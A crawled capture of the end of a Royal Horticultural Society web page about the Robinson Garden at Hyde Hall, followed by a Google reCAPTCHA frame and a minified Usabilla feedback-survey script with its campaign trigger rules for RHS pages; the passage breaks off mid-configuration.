    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
     <script   src="/wwwroot/js/bundles/garden-feature.min.js?v=63838"  type="text/javascript" ></script>

       

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="ea86d5ab-94cb-4f8b-b9bf-893b39164652" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="Robinson Garden" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GardenFeatureDetail" />
    <input type="hidden" id="pageTemplate" value="GardenFeatureDetailPage" />
    <input type="hidden" id="pageTitle" value="Robinson Garden at RHS Garden Hyde Hall" />
    <input type="hidden" id="pageLocation" value="/gardens/hyde-hall/garden-highlights/robinson-garden" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2019-09-13T10:38:16.943" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2018-06-18T09:21:33.435" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
       

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KcRYXwKj8p0yfA9tXIpzXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757592689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16020
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\